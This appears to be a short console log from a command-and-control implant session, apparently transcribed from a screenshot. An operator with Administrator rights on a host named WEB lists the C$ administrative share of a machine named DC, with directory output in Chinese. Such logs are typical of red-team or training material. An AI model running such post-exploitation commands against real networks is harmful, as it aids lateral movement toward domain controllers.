 [02/17 11:27:27] beacon> shell dir \\DC\c$
[02/17 11:27:27] [*] Tasked beacon to run: dir \\DC\c$
[02/17 11:27:28] [+] host called home, sent: 54 bytes
[02/17 11:27:28] [+] received output:
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 2AB9-4C11
\\DC\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2024/01/07  23:58    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2024/01/07  16:51    <DIR>          Users
2024/02/17  11:04    <DIR>          Windows
0 个文件              0 字节
5 个目录 48,891,809,792 可用字节
[WEB] - x64 |  Administrator * [WEB\Administrator] | 148 - x64
beacon>